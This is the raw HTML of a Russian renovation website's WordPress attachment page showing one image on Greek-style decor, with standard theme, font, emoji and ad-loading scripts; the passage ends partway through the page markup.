

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/oformljaem-kvartiru-po-motivam-grecii/1111-7/
body_size: 95495
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_26741 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Декор в греческом стиле - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/oformljaem-kvartiru-po-motivam-grecii/1111-7/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Декор в греческом стиле&raquo;" href="https://www.remontbp.com/oformljaem-kvartiru-po-motivam-grecii/1111-7/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"e4e5c49f24","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=26741' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Foformljaem-kvartiru-po-motivam-grecii%2F1111-7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Foformljaem-kvartiru-po-motivam-grecii%2F1111-7%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-26741 attachmentid-26741 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-26741 post-loop-1 post-parity-odd post-entry-last single-big post  post-26741 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/oformljaem-kvartiru-po-motivam-grecii/1111-7/' rel='bookmark' title='Постоянная ссылка: Декор в греческом стиле'>Декор в греческом стиле			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Июнь 8, 2014</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/oformljaem-kvartiru-po-motivam-grecii/1111-7/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/admin/" title="Записи Администратор" rel="author">Администратор</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2014/06/11111.jpg'><img width="300" height="200" src="https://www.remontbp.com/wp-content/uploads/2014/06/11111-300x200.jpg" class="attachment-medium size-medium" alt="Декор в греческом стиле" srcset="https://www.remontbp.com/wp-content/uploads/2014/06/11111-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2014/06/11111-705x470.jpg 705w, https://www.remontbp.com/wp-content/uploads/2014/06/11111-450x300.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/06/11111.jpg 914w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/oformljaem-kvartiru-po-motivam-grecii/1111-7/&amp;t=%D0%94%D0%B5%D0%BA%D0%BE%D1%80%20%D0%B2%20%D0%B3%D1%80%D0%B5%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%BC%20%D1%81%D1%82%D0%B8%D0%BB%D0%B5' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%94%D0%B5%D0%BA%D0%BE%D1%80%20%D0%B2%20%D0%B3%D1%80%D0%B5%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%BC%20%D1%81%D1%82%D0%B8%D0%BB%D0%B5&url=https://www.remontbp.com/?p=26741' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/oformljaem-kvartiru-po-motivam-grecii/1111-7/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Foformljaem-kvartiru-po-motivam-grecii%2F1111-7%2F&amp;description=%D0%94%D0%B5%D0%BA%D0%BE%D1%80%20%D0%B2%20%D0%B3%D1%80%D0%B5%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%BC%20%D1%81%D1%82%D0%B8%D0%BB%D0%B5&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2014%2F06%2F11111-705x470.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/oformljaem-kvartiru-po-motivam-grecii/1111-7/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%94%D0%B5%D0%BA%D0%BE%D1%80%20%D0%B2%20%D0%B3%D1%80%D0%B5%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%BC%20%D1%81%D1%82%D0%B8%D0%BB%D0%B5&amp;body=https://www.remontbp.com/oformljaem-kvartiru-po-motivam-grecii/1111-7/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
